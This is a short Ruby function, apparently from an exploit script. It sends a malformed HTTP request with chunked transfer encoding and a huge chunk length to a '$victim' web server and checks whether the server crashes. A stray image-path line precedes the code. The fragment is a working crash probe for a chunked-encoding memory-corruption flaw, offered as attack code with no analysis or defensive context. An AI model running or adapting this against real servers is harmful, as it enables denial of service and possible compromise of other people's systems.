 def try_exp(data)
  s   = TCPSocket.new($victim, 80)

  req = "GET / HTTP/1.1\r\n"
  req << "Host: site.com\r\n"
  req << "Transfer-Encoding: Chunked\r\n"
  req << "Connection: Keep-Alive\r\n"
  req << "\r\n"
  req << "#{0xdeadbeefdead.to_s(16)}\r\n"
  req << "#{data}"

  s.write(req)

  if s.read() == nil
    return RC_CRASH
  else
    return RC_NOCRASH
  end
end